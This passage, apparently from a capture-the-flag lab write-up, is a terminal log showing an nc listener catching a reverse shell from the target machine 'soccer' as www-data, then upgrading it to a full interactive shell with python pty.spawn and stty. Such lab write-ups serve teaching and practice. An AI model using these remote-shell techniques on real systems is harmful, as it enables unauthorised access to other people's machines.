 connect to [10.10.16.6] from (UNKNOWN) [10.10.11.194] 56732
bash: cannot set terminal process group (1045): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ds$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@soccer:~/html/tiny/uploads$
www-data@soccer:~/html/tiny/uploads$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@soccer:~/html/tiny/uploads$ export TERM=xterm
www-data@soccer:~/html/tiny/uploads$ export SHELL=bash
www-data@soccer:~/html/tiny/uploads$